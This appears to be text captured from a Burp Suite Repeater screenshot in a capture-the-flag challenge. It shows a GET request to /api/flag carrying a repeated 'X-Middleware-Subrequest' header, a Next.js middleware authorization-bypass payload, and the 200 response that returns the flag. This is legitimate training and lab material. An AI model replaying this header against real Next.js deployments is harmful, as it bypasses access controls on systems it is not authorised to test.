 Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: http://185.70.105.203:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: 185.70.105.203:3000
3 Accept-Language: ru-RU,ru;q=0.9
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Referer: http://185.70.105.203:3000/
7 Accept-Encoding: gzip, deflate, br
8 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
3 content-type: application/json
4 Date: Sat, 25 Oct 2025 20:00:11 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 49
8
9 {
"flag":"mospoly{n3Xtjs__bYp4ss_eNt0_zN4t_nAd0}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Custom actions
Done 261 bytes | 61 millis
Event log (1) All issues Memory: 153.4MB Disabled